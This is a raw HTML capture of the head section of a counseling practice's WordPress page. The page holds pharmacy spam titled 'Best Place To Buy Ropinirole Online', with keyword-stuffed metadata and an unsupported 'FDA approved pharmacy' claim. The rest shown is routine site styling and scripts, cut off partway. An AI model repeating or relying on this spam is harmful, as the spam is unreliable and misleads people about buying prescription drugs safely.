

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/
body_size: 20724
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://calissascounseling.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Fda Approved Pharmacy. Best Place To Buy Ropinirole Online - Calissa&#039;s Counseling</title>
	<link rel="canonical" href="https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fda Approved Pharmacy. Best Place To Buy Ropinirole Online - Calissa&#039;s Counseling" />
	<meta property="og:description" content="Best Place To Buy Ropinirole Online Best Way To Buy Ropinirole. Online Pharmacy With Consultation Billig Generic Requip Suomi Where To Purchase Online Requip Holland Beställ Cheap Requip Usa What Is The Cost Of Requip How Much Does Requip Cost With Insurance Ropinirole Ordering With Prescription Online Buying Ropinirole Tablets Köp Online Requip España Combien... Read More" />
	<meta property="og:url" content="https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/" />
	<meta property="og:site_name" content="Calissa&#039;s Counseling" />
	<meta property="article:published_time" content="2022-07-30T09:57:31+00:00" />
	<meta property="article:modified_time" content="2022-07-30T09:57:46+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/en/requip.jpg" />
	<meta name="author" content="Calissa Welch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Calissa Welch" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#article","isPartOf":{"@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/"},"author":{"name":"Calissa Welch","@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"headline":"Fda Approved Pharmacy. Best Place To Buy Ropinirole Online","datePublished":"2022-07-30T09:57:31+00:00","dateModified":"2022-07-30T09:57:46+00:00","mainEntityOfPage":{"@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/"},"wordCount":1844,"publisher":{"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"image":{"@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/requip.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/","url":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/","name":"Fda Approved Pharmacy. Best Place To Buy Ropinirole Online - Calissa&#039;s Counseling","isPartOf":{"@id":"https://calissascounseling.com/#website"},"primaryImageOfPage":{"@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#primaryimage"},"image":{"@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/requip.jpg","datePublished":"2022-07-30T09:57:31+00:00","dateModified":"2022-07-30T09:57:46+00:00","breadcrumb":{"@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#primaryimage","url":"https://images.unlimrx.com/promo/en/requip.jpg","contentUrl":"https://images.unlimrx.com/promo/en/requip.jpg"},{"@type":"BreadcrumbList","@id":"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://calissascounseling.com/"},{"@type":"ListItem","position":2,"name":"Fda Approved Pharmacy. Best Place To Buy Ropinirole Online"}]},{"@type":"WebSite","@id":"https://calissascounseling.com/#website","url":"https://calissascounseling.com/","name":"Calissa's Counseling","description":"Calissa&#039;s Counseling, Psychotherapy | Adults, Children &amp; Families | Hartford, CT 06120","publisher":{"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://calissascounseling.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://calissascounseling.com/#/schema/person/755de3166e0f3e1825728b1febaecab5","name":"Calissa Welch","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://calissascounseling.com/#/schema/person/image/","url":"https://calissascounseling.com/wp-content/uploads/2017/09/logo.png","contentUrl":"https://calissascounseling.com/wp-content/uploads/2017/09/logo.png","width":337,"height":182,"caption":"Calissa Welch"},"logo":{"@id":"https://calissascounseling.com/#/schema/person/image/"},"url":"https://calissascounseling.com/author/calissa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Calissa&#039;s Counseling &raquo; Feed" href="https://calissascounseling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calissa&#039;s Counseling &raquo; Comments Feed" href="https://calissascounseling.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calissascounseling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://calissascounseling.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://calissascounseling.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://calissascounseling.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://calissascounseling.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pyp_enqueue_styles-css' href='https://calissascounseling.com/wp-content/plugins/pyp/assets/css/frontend.css?ver=9.4' type='text/css' media='all' />
<style id='pyp_enqueue_styles-inline-css' type='text/css'>
.payyourprice_contribution_button { float:left; width: 85px; margin-right:10px; margin-top:10px;  height:50px; border: 1px solid #ddd; background: #DDDDDD; color:#000000; text-align: center; padding-top: 10px; cursor: pointer;box-shadow: inset 0 0 1em #DDDDDD, 0 0 1em #000000;}
.switch_color_button {
								background: #26E9FF;
								color:#FFFFFF;
								}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://calissascounseling.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://calissascounseling.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-google-font-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Crete-Round-google-font-css' href='https://fonts.googleapis.com/css?family=Crete+Round%3Aregular%2Citalic&#038;subset=latin-ext%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/superfish/css/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/font-awesome-new/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/elegant-font/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='totalbusiness-flexslider-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/flexslider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/style-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/style-custom.css?1695927918&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='totalbusiness-woo-style-css' href='https://calissascounseling.com/wp-content/themes/totalbusiness/stylesheet/gdlr-woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://calissascounseling.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://calissascounseling.com/wp-content/uploads/masterslider/custom.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://calissascounseling.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://calissascounseling.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fp_pyp_shop_page-js-extra">
/* <![CDATA[ */
var fp_pyp_shop_page_obj = {"wp_ajax_url":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","product_id":"27115","product_url":"https:\/\/calissascounseling.com\/2022\/07\/30\/fda-approved-pharmacy-best-place-to-buy-ropinirole-online\/","is_pyp_product":""};
/* ]]> */
